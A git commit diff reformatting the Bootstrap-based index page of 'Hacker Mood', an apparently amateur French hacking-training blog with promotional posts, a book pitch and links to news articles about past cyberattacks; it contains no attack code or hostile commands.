

==== commit 14d438c9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,141 +1,147 @@
-
 <!doctype html>
 <html lang="fr">
-  <head>
+
+<head>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
     <meta name="description" content="">
-    <meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
-    <meta name="generator" content="Hugo 0.82.0">
+    <meta name="author" content="stephen Raytano">
+    <meta name="generator" content="Raytano">
     <title>Hacker Mood</title>
 
-    
+
 
     <!-- Bootstrap core CSS -->
-<link href="page.css" rel="stylesheet" >
+    <link href="page.css" rel="stylesheet">
 
     <!-- Favicons -->
-<link rel="apple-touch-icon" href="/docs/5.0/assets/img/favicons/apple-touch-icon.png" sizes="180x180">
-<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-32x32.png" sizes="32x32" type="image/png">
-<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-16x16.png" sizes="16x16" type="image/png">
-<link rel="manifest" href="/docs/5.0/assets/img/favicons/manifest.json">
-<link rel="mask-icon" href="/docs/5.0/assets/img/favicons/safari-pinned-tab.svg" color="#7952b3">
-<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon.ico">
-<meta name="theme-color" content="#7952b3">
+    <link rel="apple-touch-icon" href="/docs/5.0/assets/img/favicons/apple-touch-icon.png" sizes="180x180">
+    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-32x32.png" sizes="32x32" type="image/png">
+    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-16x16.png" sizes="16x16" type="image/png">
+    <link rel="manifest" href="/docs/5.0/assets/img/favicons/manifest.json">
+    <link rel="mask-icon" href="/docs/5.0/assets/img/favicons/safari-pinned-tab.svg" color="#7952b3">
+    <link rel="icon" href="/docs/5.0/assets/img/favicons/favicon.ico">
+    <meta name="theme-color" content="#7952b3">
 
 
     <style>
-      .bd-placeholder-img {
-        font-size: 1.125rem;
-        text-anchor: middle;
-        -webkit-user-select: none;
-        -moz-user-select: none;
-        user-select: none;
-      }
-
-      @media (min-width: 768px) {
-        .bd-placeholder-img-lg {
-          font-size: 3.5rem;
+        .bd-placeholder-img {
+            font-size: 1.125rem;
+            text-anchor: middle;
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            user-select: none;
         }
-      }
+        
+        @media (min-width: 768px) {
+            .bd-placeholder-img-lg {
+                font-size: 3.5rem;
+            }
+        }
     </style>
 
-    
+
     <!-- Custom styles for this template -->
     <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
     <!-- Custom styles for this template -->
     <link href="blog.css" rel="stylesheet">
-  </head>
-  <body>
-    
-<div class="container">
-  <header class="blog-header py-3">
-    <div class="row flex-nowrap justify-content-between align-items-center">
-      <div class="col-4 pt-1">
-        <a class="link-secondary" href="#">Espace Etude </a>
-      </div>
-      <div class="col-4 text-center">
-        <a class="blog-header-logo text-dark" href="#">Hacker Mood</a>
-      </div>
-      <div class="col-4 d-flex justify-content-end align-items-center">
-        <a class="link-secondary" href="#" aria-label="Search">
-          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="mx-3" role="img" viewBox="0 0 24 24"><title>Search</title><circle cx="10.5" cy="10.5" r="7.5"/><path d="M21 21l-5.2-5.2"/></svg>
-        </a>
-        <a class="btn btn-sm btn-outline-secondary" href="form/login.html">Sign up</a>
-      </div>
-    </div>
-  </header>
-
-  <div class="nav-scroller py-1 mb-2">
-    <nav class="nav d-flex justify-content-between">
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="index.html"><strong>Acceuil</strong></a>
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="article/article.html">Article</a>
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="#">Autres Projet</a>
-      <a class="p-2 link-secondary" href="#"></a>
-      <a class="p-2 link-secondary" href="contact/contact.html">Contact</a>
-      <a class="p-2 link-secondary" href="#"></a>
-    </nav>
+</head>
+
+<body>
+
+    <div class="container">
+        <header class="blog-header py-3">
+            <div class="row flex-nowrap justify-content-between align-items-center">
+                <div class="col-4 pt-1">
+                    <a class="link-secondary" href="form/etude.html">Espace Etude </a>
+                </div>
+                <div class="col-4 text-center">
+                    <a class="blog-header-logo text-dark" href="#">Hacker Mood</a>
+                </div>
+                <div class="col-4 d-flex justify-content-end align-items-center">
+                    <a class="link-secondary" href="#" aria-label="Search">
+                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="mx-3" role="img" viewBox="0 0 24 24"><title>Search</title><circle cx="10.5" cy="10.5" r="7.5"/><path d="M21 21l-5.2-5.2"/></svg>
+                    </a>
+                    <a class="btn btn-sm btn-outline-secondary" href="form/login.html">Sign up</a>
+                </div>
+            </div>
+        </header>
+
+        <div class="nav-scroller py-1 mb-2">
+            <nav class="nav d-flex justify-content-between">
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="index.html"><strong>Acceuil</strong></a>
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="article/article.html">Article</a>
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="#">Autres Projet</a>
+                <a class="p-2 link-secondary" href="#"></a>
+                <a class="p-2 link-secondary" href="contact/contact.html">Contact</a>
+                <a class="p-2 link-secondary" href="#"></a>
+            </nav>
+        </div>
+    </div>
+
+    <main class="container">
+        <div class="p-4 p-md-5 mb-4 text-white rounded bg-dark" style="background-size: 1200px; background-image: url(https://academy.avast.com/hubfs/New_Avast_Academy/Hackers/Hacker-Hero.jpg)" ;>
+            <div class="col-md-6 px-0">
+                <h1 class="display-4 fst-italic">Hacker Mood</h1>
+                <p class="lead my-3"><br><br>Apprentissage Hacking</p>
+                <p class="lead mb-0">
+                    <a href="#" class="text-white fw-bold"><br><br><br>Let's go </a>
+                </p>
+            </div>
+        </div>
+        <p>
+            <h3 style="text-align: center; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;"><strong>Bienvenue dans ce site de formation au Hacking.</strong><br><br>Le groupe HACKER MOOD vous souhaite un bon apprentissage<br><br><br></h3>
+        </p>
+
+        <div class="row mb-2">
+            <div class="col-md-6">
+                <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
+                    <div class="col p-4 d-flex flex-column position-static" style="background-image: url(https://exob2b.com/wp-content/uploads/2014/05/web-development.jpg);">
+                    </div>
+                    <div class="col-auto d-none d-lg-block" style="background-size: auto; background-image: url(https://www.letournepage.com/wp-content/uploads/2019/12/2019.11-Lire-Local.arbre2_-1072x536-1024x512.png);">
+                        <a href="#"><svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Livre Informatique et divers</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em" style="font-family:'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif">Livre Informatique</text></svg></a>
+
+
+                    </div>
+                </div>
+            </div>
+            <div class="col-md-6">
+                <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
+                    <div class="col p-4 d-flex flex-column position-static" style="background-size: auto; background-image: url(https://image.shutterstock.com/image-vector/cyber-attack-hacked-virus-icon-260nw-1931102330.jpg);" ; ">
+          
+        </div>
+        <div class="col-auto d-none d-lg-block ">
+          <svg class="bd-placeholder-img " width="200 " height="250 " xmlns="http://www.w3.org/2000/svg " role="img " aria-label="Placeholder: Thumbnail " preserveAspectRatio="xMidYMid slice " focusable="false
+                        "><title>Placeholder</title><rect width="100% " height="100% " fill="#55595c "/><text x="50% " y="50% " fill="#eceeef " dy=".3em ">Hacking </text></svg>
+
+        </div>
+      </div>
+    </div>
   </div>
-</div>
-
-<main class="container">
-  <div class="p-4 p-md-5 mb-4 text-white rounded bg-dark" style="background-size: 1200px; background-image: url(https://academy.avast.com/hubfs/New_Avast_Academy/Hackers/Hacker-Hero.jpg)";>
-    <div class="col-md-6 px-0" >
-      <h1 class="display-4 fst-italic">Hacker Mood</h1>
-      <p class="lead my-3"><br><br>Apprentissage Hacking</p>
-      <p class="lead mb-0"><a href="#" class="text-white fw-bold"><br><br><br>Let's go </a></p>
-    </div>
-  </div>
-  <p><h3 style="text-align: center; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;"><strong>Bienvenue dans ce site de formation au Hacking.</strong><br><br>Le groupe HACKER MOOD vous souhaite un bon apprentissage<br><br><br></h3></p>
-
-  <div class="row mb-2">
-    <div class="col-md-6">
-      <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
-        <div class="col p-4 d-flex flex-column position-static" style="background-image: url(https://exob2b.com/wp-content/uploads/2014/05/web-development.jpg);">
-        </div>
-        <div class="col-auto d-none d-lg-block" style="background-size: auto; background-image: url(https://www.letournepage.com/wp-content/uploads/2019/12/2019.11-Lire-Local.arbre2_-1072x536-1024x512.png);">
-            <a href="#"><svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Livre Informatique et divers</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em" style="font-family:'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif">Livre Informatique</text></svg></a>
-          
-            
-        </div>
-      </div>
-    </div>
-    <div class="col-md-6">
-      <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
-        <div class="col p-4 d-flex flex-column position-static" style="background-size: auto; background-image: url(https://image.shutterstock.com/image-vector/cyber-attack-hacked-virus-icon-260nw-1931102330.jpg);";">
-          
-        </div>
-        <div class="col-auto d-none d-lg-block">
-          <svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em">Hacking </text></svg>
-
-        </div>
-      </div>
-    </div>
-  </div>
-
-  <div class="row">
-    <div class="col-md-8">
-      <h3 class="pb-4 mb-4 fst-italic border-bottom">
+
+  <div class="row ">
+    <div class="col-md-8 ">
+      <h3 class="pb-4 mb-4 fst-italic border-bottom ">
         Tout y est 
       </h3>
 
-      <article class="blog-post">
-        <h2 class="blog-post-title">Blog Post</h2>
-        <p class="blog-post-meta">Janvier 1, 2019 par <a href="#">Josue Hakizimana</a></p>
+      <article class="blog-post ">
+        <h2 class="blog-post-title ">Blog Post</h2>
+        <p class="blog-post-meta ">Janvier 1, 2019 par <a href="# ">Josue Hakizimana</a></p>
 
         <p>Ce blog vous ouvre une porte vers ce que vous desirez tant.</p>
         <hr>
-        <p>Les details sur les differentes attaques et defenses informatique. <a href="#">"voir les livres"</a>.Et tout cela a un prix raisonnable. La bibliotheque est constamment mise a jour .</p>
+        <p>Les details sur les differentes attaques et defenses informatique. <a href="# ">"voir les livres "</a>.Et tout cela a un prix raisonnable. La bibliotheque est constamment mise a jour .</p>
         <blockquote>
-          <p>Phishing, Brute force, Attaque d'homme du milieu et bien plus tout cela vous est detaille. <strong> Pour vous apporter le maximum de connaissance </strong>. Vous effecturez des "Pentest" pour vous exercer et comprendre plus en profondeur ces tchniques Hacking.</p>
+          <p>Phishing, Brute force, Attaque d'homme du milieu et bien plus tout cela vous est detaille. <strong> Pour vous apporter le maximum de connaissance </strong>. Vous effecturez des "Pentest " pour vous exercer et comprendre plus en profondeur ces tchniques Hacking.</p>
         </blockquote>
         <p>Vous pouvez aussi profiter de nos articles, des outils ideal pour des intrusions ou tst d'intrusion..<em>Interessant n'est-ce-pas?</em></p>
-        <h2 class="blog-header-logo text-dark">Les Livres</h2>
+        <h2 class="blog-header-logo text-dark ">Les Livres</h2>
         <p>Ces livre ont etes ecris par des expert en Hacking et en securite informatique. Le fondateur du groupe Hacker Mood lui meme y a rediger des lignes</p>
         <h3>Hacking</h3>
         <p>Dans cette partie de votre formation vous serez confronte a des difficulte , qui peuvent etre au niveau d'un terminal ou encore autre chose.</p>
@@ -157,11 +163,11 @@
         <p>Thank you, Merci !!!.</p>
       </article><!-- /.blog-post -->
 
-      <article class="blog-post">
-        <h2 class="blog-post-title">Another blog post</h2>
-        <p class="blog-post-meta">Decembre 16, 2020 par <a href="#">Lyell GOMAT</a></p>
-
-        <p>Vraiment suppert j'ai pu acquerir des base importante en informatique, Inscrivez-vous pour commencer a travailler <a href="form/login.html">clickez ici </a>.Ne rattez pas cette chance, les inscriptions sont gratuites et vous avez 3 jour d'essaie</p>
+      <article class="blog-post ">
+        <h2 class="blog-post-title ">Another blog post</h2>
+        <p class="blog-post-meta ">Decembre 16, 2020 par <a href="# ">Lyell GOMAT</a></p>
+
+        <p>Vraiment suppert j'ai pu acquerir des base importante en informatique, Inscrivez-vous pour commencer a travailler <a href="form/login.html ">clickez ici </a>.Ne rattez pas cette chance, les inscriptions sont gratuites et vous avez 3 jour d'essaie</p>
         <blockquote>
           <p>Merci <strong>Mr Ibovi Confiance</strong>.Pour vos conseilles</p>
         </blockquote>
@@ -169,9 +175,9 @@
         <p>Ce blog est vraiment genial !!!</p>
       </article><!-- /.blog-post -->
 
-      <article class="blog-post">
-        <h2 class="blog-post-title">New feature</h2>
-        <p class="blog-post-meta">December 14, 2013 by <a href="#">Hacker Mood</a></p>
+      <article class="blog-post ">
+        <h2 class="blog-post-title ">New feature</h2>
+        <p class="blog-post-meta ">December 14, 2013 by <a href="# ">Hacker Mood</a></p>
 
         <p>Nous voulons mettre en place un server qui aura 50 machine virtuel tournant toutes sur un system Linux pour permetre aux eleve de htravailler via le blog</p>
         <ul>
@@ -182,43 +188,43 @@
         <p>Nous esperons que cela vous feras plaisir...<em>Hacker Mood</em>, Thank you, Merci !!!</p>
       </article><!-- /.blog-post -->
 
-      <nav class="blog-pagination" aria-label="Pagination">
-        <a class="btn btn-outline-primary" href="#">Like</a>
-        <a class="btn btn-outline-secondary disabled" href="#" tabindex="-1" aria-disabled="true">Dislike</a>
+      <nav class="blog-pagination " aria-label="Pagination ">
+        <a class="btn btn-outline-primary " href="# ">Like</a>
+        <a class="btn btn-outline-secondary disabled " href="# " tabindex="-1 " aria-disabled="true ">Dislike</a>
       </nav>
 
     </div>
 
-    <div class="col-md-4">
-      <div class="p-4 mb-3 bg-light rounded">
-        <h4 class="fst-italic">Conseil</h4>
-        <p class="mb-0">Ce site vous Permettre d'avoir des connaissance dans certaines parties du Hacking. Travailler dûr pour pouvoir accomplir ce pourquoi vous etes ici .. Le travail est la clee du succes . </p>
-      </div>
-
-      <div class="p-4">
-        <h4 class="fst-italic">Archives</h4>
-        <ol class="list-unstyled mb-0">
-          <li><a href="https://www.tomshardware.fr/diapo-top-15-des-plus-grands-pirates-de-lhistoire/3/">Decembre 2002</a></li>
-          <li><a href="https://www.lemonde.fr/europe/article/2007/06/27/l-estonie-tire-les-lecons-des-cyberattaques-massives-lancees-contre-elle-pendant-la-crise-avec-la-russie_928568_3214.html">Juin 2007</a></li>
-          <li><a href="https://www.lemonde.fr/ameriques/article/2011/05/29/lockheed-martin-victime-d-une-attaque-informatique_1529102_3222.html">Mai 2011</a></li>
-          <li><a href="https://www.zdnet.fr/actualites/cyberattaque-l-iran-fait-sauter-la-banque-a-vegas-39811263.htm">Decembre 2014</a></li>
-          <li><a href="https://www.lepoint.fr/high-tech-internet/revelations-sur-la-cyberattaque-contre-sony-25-02-2016-2020845_47.php">Fevrier 2016</a></li>
-          <li><a href="https://www.lesechos.fr/2016/03/lincroyable-cyber-braquage-de-la-banque-centrale-du-bangladesh-203921">Mars 2016</a></li>
-          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-en-iran-une-cyberattaque-vise-la-centrale-de-natanz-82569.html">Octobre 2018</a></li>
-          <li><a href="https://www.lesechos.fr/tech-medias/medias/cyberattaque-de-twitter-130-comptes-ont-ete-pirates-1224375">August 2019</a></li>
-          <li><a href="https://www.lci.fr/justice-faits-divers/video-cyberattaque-a-l-interieur-d-un-hopital-paralyse-2179049.html">fevrier 2020</a></li>
-          <li><a href="https://cybersecuritymag.africa/cyberattaques-afrique-2020">Juin 2020</a></li>
-          <li><a href="https://www.scidev.net/afrique-sub-saharienne/news/la-montee-des-cyberattaques-trahit-la-vulnerabilite-de-l-afrique/">Octobre 2020</a></li>
-          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-microsoft-publie-un-simulateur-de-cyberattaque-82557.html">Avril 2021</a></li>
+    <div class="col-md-4 ">
+      <div class="p-4 mb-3 bg-light rounded ">
+        <h4 class="fst-italic ">Conseil</h4>
+        <p class="mb-0 ">Ce site vous Permettre d'avoir des connaissance dans certaines parties du Hacking. Travailler dûr pour pouvoir accomplir ce pourquoi vous etes ici .. Le travail est la clee du succes . </p>
+      </div>
+
+      <div class="p-4 ">
+        <h4 class="fst-italic ">Archives</h4>
+        <ol class="list-unstyled mb-0 ">
+          <li><a href="https://www.tomshardware.fr/diapo-top-15-des-plus-grands-pirates-de-lhistoire/3/ ">Decembre 2002</a></li>
+          <li><a href="https://www.lemonde.fr/europe/article/2007/06/27/l-estonie-tire-les-lecons-des-cyberattaques-massives-lancees-contre-elle-pendant-la-crise-avec-la-russie_928568_3214.html ">Juin 2007</a></li>
+          <li><a href="https://www.lemonde.fr/ameriques/article/2011/05/29/lockheed-martin-victime-d-une-attaque-informatique_1529102_3222.html ">Mai 2011</a></li>
+          <li><a href="https://www.zdnet.fr/actualites/cyberattaque-l-iran-fait-sauter-la-banque-a-vegas-39811263.htm ">Decembre 2014</a></li>
+          <li><a href="https://www.lepoint.fr/high-tech-internet/revelations-sur-la-cyberattaque-contre-sony-25-02-2016-2020845_47.php ">Fevrier 2016</a></li>
+          <li><a href="https://www.lesechos.fr/2016/03/lincroyable-cyber-braquage-de-la-banque-centrale-du-bangladesh-203921 ">Mars 2016</a></li>
+          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-en-iran-une-cyberattaque-vise-la-centrale-de-natanz-82569.html ">Octobre 2018</a></li>
+          <li><a href="https://www.lesechos.fr/tech-medias/medias/cyberattaque-de-twitter-130-comptes-ont-ete-pirates-1224375 ">August 2019</a></li>
+          <li><a href="https://www.lci.fr/justice-faits-divers/video-cyberattaque-a-l-interieur-d-un-hopital-paralyse-2179049.html ">fevrier 2020</a></li>
+          <li><a href="https://cybersecuritymag.africa/cyberattaques-afrique-2020 ">Juin 2020</a></li>
